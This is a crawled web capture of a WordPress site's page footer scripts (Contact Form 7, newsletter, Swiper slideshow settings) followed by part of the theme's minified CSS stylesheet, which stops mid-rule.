<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/migrapolis-deutschland.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/migrapolis-deutschland.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/jquery.lazy.js?ver=1.7.10" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/doubletaptogo.js?ver=0.3.0" id="double-tap-to-go-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/pace.js?ver=1.0.2" id="pace-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/photoswipe.js?ver=4.1.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/photoswipe-ui-default.js?ver=4.1.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/swiper.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" id="swiper-js-after">
/* <![CDATA[ */
            jQuery(document).ready(function () {
                'use strict';

				Pace.on('done', function () {

					// Slideshow
	                var slideshow = new Swiper('.js-slideshow', {
	                    effect: 'slide',
	                    loop: true,
	                    speed: 300,
	                    direction: 'horizontal',
	                    threshold: 5,
	                    mousewheel: false,
	                    grabCursor: true,
	                    keyboard: true,

	                    // Slides per View
	                    slidesPerView: 3,
	
						breakpoints: {
	                        1280: {
	                            slidesPerView: 2
	                        },
	                        768: {
	                            slidesPerView: 1
	                        }
	                    },
	
	                    // Gutter
	                    spaceBetween: 2,
	
	                    // Lazy loading
	                    preloadImages: false,
	                    lazy: {
	                        loadPrevNext: true
	                    },
	
	                    // Pagination
	                    pagination: {
	                        el: '.js-slideshow-pagination',
	                        type: 'bullets',
	                        clickable: true
	                    },
	
	                    // Navigation
	                    navigation: {
	                        nextEl: '.js-slideshow-next',
	                        prevEl: '.js-slideshow-prev'
	                    },
	
	                    // Accessibility
	                    a11y: {
	                        prevSlideMessage: 'Previous',
	                        nextSlideMessage: 'Next'
	                    },
	                    
	                    // On
	                    on: {
	                    
	                        // Loaded Image
			                lazyImageReady: function () {
			                
			                    // Autoplay
			                    if (!this.autoplay.running) {
			                        this.params.autoplay = {
			                            delay: 10000,
			                            stopOnLast: true,
			                            disableOnInteraction: true
			                        };
			                        this.autoplay.start();
			                    }
			                }
			            }
	
	                });
	
					// Carousel
	                var carousel = new Swiper('.js-carousel', {
	                    effect: 'slide',
	                    loop: false,
	                    speed: 300,
	                    direction: 'horizontal',
	                    threshold: 5,
	                    mousewheel: false,
	                    grabCursor: true,
	                    keyboard: false,
	
	                    // Slides per View
	                    slidesPerView: 5,
	
	                    breakpoints: {
	                        1600: {
	                            slidesPerView: 4
	                        },
	                        1280: {
	                            slidesPerView: 3
	                        },
	                        1024: {
	                            slidesPerView: 2
	                        },
	                        768: {
	                            slidesPerView: 1
	                        }
	                    },
	
	                    // Gutter
	                    spaceBetween: 2,
	
	                    // Lazy loading
	                    preloadImages: false,
	                    lazy: {
	                        loadPrevNext: true
	                    },
	
	                    // Navigation
	                    navigation: {
	                        nextEl: '.js-carousel-next',
	                        prevEl: '.js-carousel-prev'
	                    },
	
	                    // Accessibility
	                    a11y: {
	                        prevSlideMessage: 'Previous',
	                        nextSlideMessage: 'Next'
	                    },
	                    
	                    // On
	                    on: {
	                    
	                        // Loaded Image
			                lazyImageReady: function () {
			                
			                    // Autoplay
			                    if (!this.autoplay.running) {
			                        this.params.autoplay = {
			                            delay: 10000,
			                            stopOnLast: true,
			                            disableOnInteraction: true
			                        };
			                        this.autoplay.start();
			                    }
			                }
			            }
	                    
	                });
                
                });
                
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/theme.js?ver=1.0.0" id="yvy-theme-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/masonry.js?ver=1.0.1" id="yvy-masonry-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/sticky.js?ver=1.0.0" id="yvy-sticky-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/autohide.js?ver=1.0.0" id="yvy-autohide-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/reveal.js?ver=1.0.0" id="yvy-reveal-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/bar.js?ver=1.0.0" id="yvy-bar-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/navigation.js?ver=1.0.0" id="yvy-navigation-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/lazy.js?ver=1.0.0" id="yvy-lazy-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/images.js?ver=1.0.0" id="yvy-images-js"></script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/video.js?ver=1.0.0" id="yvy-video-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://migrapolis-deutschland.de/wp-content/uploads/yvy/yvy.css?ver=1757436840
body_size: 39896
content:
*,*:after,*:before{box-sizing:border-box;}ul,ol{padding:0;margin:0;}.fy-list{padding:0;margin-bottom:40px;list-style-type:square;}.fy-list:last-child{margin-bottom:0;}.fy-list ul{list-style-type:inherit;}.fy-list ul,.fy-list ol{display:block;padding:5px 0;margin-left:20px;}.fy-list a:not(.fy-button){color:#222228;border-bottom:1px solid transparent;}.fy-list a:not(.fy-button):hover{color:#000;border-bottom-color:rgba(0,0,0,0.4);}.fy-list-o{padding:0;margin-bottom:40px;list-style-type:decimal;}.fy-list-o ol{list-style-type:lower-alpha;}.fy-list-o ol ol{list-style-type:lower-alpha;}.fy-list-none{list-style-type:none;}.fy-list-square{list-style-type:square;}.fy-list-circle{list-style-type:circle;}.fy-list-disc{list-style-type:disc;}.fy-list-square ul,.fy-list-circle ul,.fy-list-disc ul{list-style:inherit;}.fy-list-inline{list-style:none;font-size:0;}.fy-list-inline > li{display:inline-block;margin-right:40px;font-size:14px;}.fy-list-inline > li:last-child{margin-right:0;}.fy-p{margin-bottom:40px;word-wrap:break-word;}.fy-p > a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2);}.fy-p > a:not(.fy-button):hover{color:#000;border-bottom-color:rgba(0,0,0,0.6);}.fy-p:empty{margin-bottom:0;}figure{padding:0;margin:0;}nav ul{list-style:none;}input,select{vertical-align:middle;}mark{color:inherit;background-color:transparent;}mark a{color:inherit;}blockquote{margin:0 0 40px;padding:40px 80px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:29px;text-transform:none;color:#000;border:1px solid rgba(0,0,0,0.1);quotes:none;}@media screen and (max-width: 1023px){blockquote{padding:40px 40px;font-size:21px;}}blockquote cite{display:block;position:relative;margin:20px auto 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;font-style:normal;color:rgba(0,0,0,0.6);}@media screen and (max-width: 1023px){blockquote cite{font-size:14px;}}blockquote cite:before{content:'\2014';display:inline-block;margin-right:20px;}hr{box-sizing:content-box;height:0;}pre,code,kbd,samp{font-family:"Courier 10 Pitch", Courier, monospace;}pre{display:block;padding:20px;margin-bottom:40px;text-align:left;line-height:25px;overflow-x:auto;white-space:pre;word-break:break-all;word-wrap:break-word;background-color:rgba(0,0,0,0.025);}abbr[title],acronym[title]{cursor:help;text-decoration:none;border-bottom:1px dotted;}sup,sub{position:relative;vertical-align:baseline;height:0;font-size:11px;line-height:0;}sup{top:-0.5em;}sub{bottom:-0.25em;}audio:not([controls]){display:none;height:0;}audio,video,canvas,progress{display:inline-block;vertical-align:baseline;}html{max-width:100vw;background-color:#fff;}body{max-width:100vw;padding:0;margin:0;overflow-x:hidden;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;line-height:1.8;color:rgba(34,34,40,0.6);background-color:#fff;-webkit-font-smoothing:antialiased;}.fy-anchor{position:relative;display:block;width:0;height:0;top:-120px;visibility:hidden;z-index:-1;}@media screen and (max-width: 1023px){.fy-anchor{top:-60px;}}a{padding:0;margin:0;font-size:100%;text-decoration:none;vertical-align:baseline;color:#222228;background-color:transparent;outline:0;cursor:pointer;transition-property:color, background-color, border-color;transition-duration:0.3s;transition-timing-function:ease-in-out;}a:hover,a:active,a:visited{text-decoration:none;}a:hover,a:focus{color:#000;}a img{padding:0;margin:0;}a.fy-link-inverse{color:#000;}a.fy-link-inverse:hover{color:#222228;}@keyframes animationRotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes animationRotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.fy-animation-rotate{animation-name:animationRotate;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;}@keyframes animationPulse{0%{transform:scale(1,1);}50%{transform:scale(1.1,1.1);}100%{transform:scale(1,1);}}@-webkit-keyframes animationPulse{0%{transform:scale(1,1);}50%{transform:scale(1.1,1.1);}100%{transform:scale(1,1);}}.fy-animation-pulse{animation-name:animationPulse;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;}@keyframes animationProgress{from{width:0;}}@-webkit-keyframes animationProgress{from{width:0;}}@keyframes animationFadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes animationFadeIn{from{opacity:0;}to{opacity:1;}}.fy-animation-fade-in{animation-name:animationFadeIn;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationFadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes animationFadeOut{from{opacity:1;}to{opacity:0;}}.fy-animation-fade-out{animation-name:animationFadeOut;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideInTop{from{top:-100%;}to{top:0;}}@-webkit-keyframes animationSlideInTop{from{top:-100%;}to{top:0;}}.fy-animation-slide-in-top{animation-name:animationSlideInTop;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideOutTop{from{top:0;}to{top:-100%;}}@-webkit-keyframes animationSlideOutTop{from{top:0;}to{top:-100%;}}.fy-animation-slide-out-top{animation-name:animationSlideOutTop;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideInLeft{from{left:-100%;}to{left:0;}}@-webkit-keyframes animationSlideInLeft{from{left:-100%;}to{left:0;}}.fy-animation-slide-in-left{animation-name:animationSlideInLeft;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideOutLeft{from{left:0;}to{left:-100%;}}@-webkit-keyframes animationSlideOutLeft{from{left:0;}to{left:-100%;}}.fy-animation-slide-out-left{animation-name:animationSlideOutLeft;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideInRight{from{right:-100%;}to{right:0;}}@-webkit-keyframes animationSlideInRight{from{right:-100%;}to{right:0;}}.fy-animation-slide-in-right{animation-name:animationSlideInRight;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideOutRight{from{right:0;}to{right:-100%;}}@-webkit-keyframes animationSlideOutRight{from{right:0;}to{right:-100%;}}.fy-animation-slide-out-right{animation-name:animationSlideOutRight;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideInBottom{from{bottom:-100%;}to{bottom:0;}}@-webkit-keyframes animationSlideInBottom{from{bottom:-100%;}to{bottom:0;}}.fy-animation-slide-in-bottom{animation-name:animationSlideInBottom;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}@keyframes animationSlideOutBottom{from{bottom:0;}to{bottom:-100%;}}@-webkit-keyframes animationSlideOutBottom{from{bottom:0;}to{bottom:-100%;}}.fy-animation-slide-out-bottom{animation-name:animationSlideOutBottom;animation-duration:0.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}::selection{color:#fff !important;background-color:#222228;text-shadow:none;}::-moz-selection{color:#fff !important;background-color:#222228;text-shadow:none;}img::selection{background:transparent;}img::-moz-selection{background:transparent;}input::selection,textarea::selection,select::selection{-webkit-text-fill-color:#fff !important;}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{-webkit-text-fill-color:#fff !important;}.clearfix:after{content:'';display:table;clear:both;}.fy-position-relative{position:relative;}.fy-position-absolute{position:absolute;}.fy-position-static{position:static;}.fy-float-left{float:left;}.fy-float-right{float:right;}.fy-block{display:block;}.fy-block-center{display:block;margin-left:auto;margin-right:auto;}.fy-align-left{text-align:left;}.fy-align-center{text-align:center;}.fy-align-right{text-align:right;}.fy-align-justify{text-align:justify;}.fy-show{display:block;visibility:visible;}.fy-hide{display:none !important;visibility:hidden !important;padding:0;margin:0;}.fy-hidden{visibility:hidden;}.fy-visible{visibility:visible;}.fy-padding-small{padding:20px 20px;}.fy-padding,.fy-padding-medium{padding:40px 40px;}.fy-padding-large{padding:80px 80px;}.fy-padding-0{padding:0;}.fy-padding-top{padding-top:40px;}.fy-padding-top-0{padding-top:0;}.fy-padding-right{padding-right:40px;}.fy-padding-right-0{padding-right:0;}.fy-padding-bottom{padding-bottom:40px;}.fy-padding-bottom-0{padding-bottom:0;}.fy-padding-left{padding-left:40px;}.fy-padding-left-0{padding-left:0;}.fy-padding-vertical-0{padding-top:0;padding-bottom:0;}.fy-padding-horizontal-0{padding-right:0;padding-left:0;}.fy-margin-small{margin:20px 20px;}.fy-margin,.fy-margin-medium{margin:40px 40px;}.fy-margin-large{margin:80px 80px;}.fy-margin-0{margin:0;}.fy-margin-top{margin-top:40px;}.fy-margin-top-0{margin-top:0;}.fy-margin-right{margin-right:40px;}.fy-margin-right-0{margin-right:0;}.fy-margin-bottom{margin-bottom:40px;}.fy-margin-bottom-0{margin-bottom:0;}.fy-margin-left{margin-left:40px;}.fy-margin-left-0{margin-left:0;}@media (max-width: 321px){.fy-phone-min-show{display:block;}.fy-phone-min-hide{display:none;}}@media (max-width: 767px){.fy-phone-show{display:block;}.fy-phone-hide{display:none;}}@media (min-width: 768px) and (max-width: 1023px){.fy-tablet-show{display:block;}.fy-phone-show,.fy-desktop-show,.fy-desktop-wide-show{display:none;}.fy-tablet-hide{display:none;}}@media (min-width: 1024px) and (max-width: 1279px){.fy-desktop-show{display:block;}.fy-phone-show,.fy-tablet-show,.fy-desktop-wide-show{display:none;}.fy-desktop-hide{display:none;}}@media (min-width: 1280px){.fy-desktop-wide-show{display:block;}.fy-phone-show,.fy-tablet-show,.fy-desktop-show{display:none;}.fy-desktop-wide-hide{display:none;}}@media (min-width: 1480px){.fy-desktop-super-wide-show{display:block;}.fy-phone-show,.fy-tablet-show,.fy-desktop-show,.fy-desktop-wide-show{display:none;}.fy-desktop-super-wide-hide{display:none;}}@media print{.fy-print-show{display:block;}.fy-print-hide{display:none;}}h1,h2,h3,h4,h5,h6{margin:0;font-family:"Lato", Arial, Helvetica, sans-serif;font-weight:700;text-transform:none;letter-spacing:0px;line-height:1.4;word-wrap:break-word;}h1{font-size:50px;}@media screen and (max-width: 767px){h1{font-size:42px;}}h2{font-size:42px;}@media screen and (max-width: 767px){h2{font-size:34px;}}h3{font-size:34px;}@media screen and (max-width: 767px){h3{font-size:29px;}}h4{font-size:29px;}@media screen and (max-width: 767px){h4{font-size:25px;}}h5{font-size:25px;}@media screen and (max-width: 767px){h5{font-size:21px;}}h6{font-size:21px;}@media screen and (max-width: 767px){h6{font-size:16px;}}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:80%;font-weight:400;text-transform:none;}.fy-image{display:block;vertical-align:middle;border:0;}.fy-image-responsive{display:block;vertical-align:middle;border:0;max-width:100%;height:auto;}.fy-image-rounded{display:block;vertical-align:middle;border:0;border-radius:3px;}.fy-image-circle{display:block;vertical-align:middle;border:0;border-radius:80px;}form{display:block;}fieldset{padding:0;margin:0;border:0;}legend{padding:0;font-size:15px;font-weight:700;color:#000;border:0;}.fy-field{position:relative;padding:0;margin:0 0 40px;}.fy-field:before,.fy-field:after{content:'';position:absolute;top:100%;left:0;}.fy-field:before{width:0;height:1px;z-index:1;background-color:#dc5078;transition-property:width, height, background-color, box-shadow, opacity;transition-duration:0.3s;transition-timing-function:ease-in-out;}.fy-field:after{width:100%;height:1px;z-index:0;background-color:rgba(34,34,40,0.2);transition:none 0.3s ease-in-out 0s;}.fy-label{display:inline-block;padding:5px 0;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:17px;font-weight:700;letter-spacing:0px;text-transform:none;color:#222228;cursor:pointer;transition-property:color, background-color;transition-duration:0.3s;transition-timing-function:ease-in-out;user-select:none;}.fy-label abbr[title]{border:0;}.fy-label .fy-required{font-size:13px;text-decoration:none;line-height:normal;border-bottom:0 !important;}.fy-label.fy-error{color:#c84650;}.fy-label-error{display:block;padding:10px 0;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650;}.fy-field .fy-label-error{position:absolute;top:100%;left:0;}input.fy-input,textarea.fy-input,select.fy-input{display:block;width:100%;padding:10px 20px;margin:0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:15px;font-weight:400;letter-spacing:0;text-transform:none;line-height:20px;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);-webkit-appearance:none;-moz-appearance:none;transition-property:color, background-color, border-color, box-shadow;transition-duration:0.3s;transition-timing-function:ease-in-out;}input.fy-input::placeholder,textarea.fy-input::placeholder,select.fy-input::placeholder{color:rgba(34,34,40,0.4);transition:color 0.3s ease-in-out 0s;}input.fy-input:focus::placeholder,textarea.fy-input:focus::placeholder,select.fy-input:focus::placeholder{color:rgba(34,34,40,0.2);}input.fy-input:focus,textarea.fy-input:focus,select.fy-input:focus{outline:none;color:#222228;border-color:#dc5078;background-color:transparent;}input.fy-input::-moz-focus-inner,textarea.fy-input::-moz-focus-inner,select.fy-input::-moz-focus-inner{border:0;padding:0;}input.fy-input[disabled],input.fy-input[readonly],fieldset[disabled] input.fy-input,textarea.fy-input[disabled],textarea.fy-input[readonly],fieldset[disabled] textarea.fy-input,select.fy-input[disabled],select.fy-input[readonly],fieldset[disabled] select.fy-input{opacity:1;cursor:default;color:rgba(34,34,40,0.6);background-color:transparent;border-width:1px;border-color:rgba(34,34,40,0.2);}textarea{display:block;}textarea.fy-textarea{height:auto;overflow:auto;resize:vertical;}select.fy-select{width:100%;padding-right:64px;line-height:20px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>');background-position:right 20px center;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none;}select.fy-select option{color:#000;background-color:#fff;}select.fy-select optgroup{font-weight:700;}select.fy-select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>');}input.fy-checkbox,input.fy-radio{display:inline-block;position:relative;top:-1px;padding:0 0 0 40px;margin-right:10px;margin-left:0;font-weight:400;vertical-align:middle;cursor:pointer;}input.fy-checkbox + input.fy-checkbox,input.fy-checkbox + input.fy-radio,input.fy-radio + input.fy-checkbox,input.fy-radio + input.fy-radio{margin-left:20px;}.fy-field-checkbox,.fy-field-radio{background-color:transparent;border:0;}.fy-field-checkbox:before,.fy-field-checkbox:after,.fy-field-radio:before,.fy-field-radio:after{display:none;}input[type='number'] .fy-input-number::-webkit-inner-spin-button,input[type='number'] .fy-input-number::-webkit-outer-spin-button{height:auto;}input[type='color'] .fy-input-color{display:block;padding:0 2px;height:50px;}input[type='range'] .fy-input-range{display:block;width:100%;}input[type='search'] .fy-input-search{box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;}input[type='search'] .fy-input-search::-webkit-search-cancel-button,input[type='search'] .fy-input-search::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;}.fy-field-picker .fy-input{cursor:pointer;}.fy-field-description{display:block;margin:20px 0;}.fy-field-description-inline{display:inline;margin:0 20px;}.fy-field.field-active:before{width:100%;background-color:#dc5078;}.fy-field.field-active .fy-label{color:#222228;}.fy-field.field-active .fy-input{color:#222228;}.fy-field.field-error:before,.fy-field.field-error:after{background-color:#c84650;}.fy-field.field-error label,.fy-field.field-error .fy-label{color:#c84650;}.fy-form-header{margin-bottom:40px;}.fy-form-before-submit{margin-bottom:40px;}.fy-form-terms{margin-bottom:40px;}.fy-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;}.fy-flex-container-reverse{flex-direction:row-reverse;flex-wrap:wrap-reverse;}.fy-flex-container-column{flex-direction:column;flex-wrap:wrap;}.fy-flex-container-column-reverse{flex-direction:column-reverse;flex-wrap:wrap-reverse;}.fy-flex-container-top{align-items:flex-start;}.fy-flex-container-top-center{align-items:flex-start;justify-content:center;}.fy-flex-container-top-right{align-items:flex-start;justify-content:flex-end;}.fy-flex-container-center{align-items:center;}.fy-flex-container-center-center{align-items:center;justify-content:center;}.fy-flex-container-bottom{align-items:flex-end;}.fy-flex-container-bottom-center{align-items:flex-end;justify-content:center;}.fy-flex-container-bottom-right{align-items:flex-end;justify-content:flex-end;}.fy-flex-container-stretch{align-items:stretch;}.fy-flex-container-baseline{align-items:baseline;}.fy-flex-container-initial{align-items:initial;}.fy-flex-container{margin-left:-40px;}.fy-flex-container .fy-flex-container:first-child:nth-last-child(1){padding-bottom:0;}.fy-flex-container .fy-flex-container:last-child{padding-bottom:0;}.fy-flex-container > [class*="fy-flex-column"]{padding-left:40px;}.fy-flex-container > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:40px;}.fy-flex-gutter-0{margin-left:0;}.fy-flex-gutter-0 > [class*="fy-flex-column"]{padding-left:0;}.fy-flex-gutter-0 > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:0;}.fy-flex-gutter-1{margin-left:-1px;}.fy-flex-gutter-1 > [class*="fy-flex-column"]{padding-left:1px;}.fy-flex-gutter-1 > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:1px;}.fy-flex-gutter-xxsmall{margin-left:-5px;}.fy-flex-gutter-xxsmall > [class*="fy-flex-column"]{padding-left:5px;}.fy-flex-gutter-xxsmall > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:5px;}.fy-flex-gutter-xsmall{margin-left:-10px;}.fy-flex-gutter-xsmall > [class*="fy-flex-column"]{padding-left:10px;}.fy-flex-gutter-xsmall > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:10px;}.fy-flex-gutter-small{margin-left:-20px;}.fy-flex-gutter-small > [class*="fy-flex-column"]{padding-left:20px;}.fy-flex-gutter-small > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:20px;}.fy-flex-gutter-medium{margin-left:-40px;}.fy-flex-gutter-medium > [class*="fy-flex-column"]{padding-left:40px;}.fy-flex-gutter-medium > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:40px;}.fy-flex-gutter-large{margin-left:-80px;}.fy-flex-gutter-large > [class*="fy-flex-column"]{padding-left:80px;}.fy-flex-gutter-large > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:80px;}.fy-flex-gutter-xlarge{margin-left:-120px;}.fy-flex-gutter-xlarge > [class*="fy-flex-column"]{padding-left:120px;}.fy-flex-gutter-xlarge > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:120px;}.fy-flex-gutter-xxlarge{margin-left:-160px;}.fy-flex-gutter-xxlarge > [class*="fy-flex-column"]{padding-left:160px;}.fy-flex-gutter-xxlarge > [class*="fy-flex-column"] > .fy-flex-row{margin-bottom:160px;}[class*="fy-flex-column"]{flex-direction:column;flex-grow:0;flex-shrink:0;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-flex:0;-moz-box-flex:0;max-width:100%;}.fy-flex-column-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.fy-flex-column-100{flex-basis:100%;width:100%;}.fy-flex-column-95{flex-basis:95%;width:95%;}.fy-flex-column-90{flex-basis:90%;width:90%;}.fy-flex-column-85{flex-basis:85%;width:85%;}.fy-flex-column-80{flex-basis:80%;width:80%;}.fy-flex-column-75{flex-basis:75%;width:75%;}.fy-flex-column-70{flex-basis:70%;width:70%;}.fy-flex-column-66{flex-basis:66.666%;width:66.666%;}.fy-flex-column-65{flex-basis:65%;width:65%;}.fy-flex-column-60{flex-basis:60%;width:60%;}.fy-flex-column-55{flex-basis:55%;width:55%;}.fy-flex-column-50{flex-basis:50%;width:50%;}.fy-flex-column-45{flex-basis:45%;width:45%;}.fy-flex-column-40{flex-basis:40%;width:40%;}.fy-flex-column-35{flex-basis:35%;width:35%;}.fy-flex-column-33{flex-basis:33.333%;width:33.333%;}.fy-flex-column-30{flex-basis:30%;width:30%;}.fy-flex-column-25{flex-basis:25%;width:25%;}.fy-flex-column-20{flex-basis:20%;width:20%;}.fy-flex-column-15{flex-basis:15%;width:15%;}.fy-flex-column-10{flex-basis:10%;width:10%;}.fy-flex-column-5{flex-basis:5%;width:5%;}@media only screen and (max-width: 1479px){[class*="fy-flex-column-desktop-wide"]{flex-grow:0;flex-shrink:0;}.fy-flex-column-desktop-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%;}.fy-flex-column-desktop-wide-100{flex-basis:100%;width:100%;}.fy-flex-column-desktop-wide-95{flex-basis:95%;width:95%;}.fy-flex-column-desktop-wide-90{flex-basis:90%;width:90%;}.fy-flex-column-desktop-wide-85{flex-basis:85%;width:85%;}.fy-flex-column-desktop-wide-80{flex-basis:80%;width:80%;}.fy-flex-column-desktop-wide-75{flex-basis:75%;width:75%;}.fy-flex-column-desktop-wide-70{flex-basis:70%;width:70%;}.fy-flex-column-desktop-wide-66{flex-basis:66.666%;width:66.666%;}.fy-flex-column-desktop-wide-65{flex-basis:65%;width:65%;}.fy-flex-column-desktop-wide-60{flex-basis:60%;width:60%;}.fy-flex-column-desktop-wide-55{flex-basis:55%;width:55%;}.fy-flex-column-desktop-wide-50{flex-basis:50%;width:50%;}.fy-flex-column-desktop-wide-45{flex-basis:45%;width:45%;}.fy-flex-column-desktop-wide-40{flex-basis:40%;width:40%;}.fy-flex-column-desktop-wide-35{flex-basis:35%;width:35%;}.fy-flex-column-desktop-wide-33{flex-basis:33.333%;width:33.333%;}.fy-flex-column-desktop-wide-30{flex-basis:30%;width:30%;}.fy-flex-column-desktop-wide-25{flex-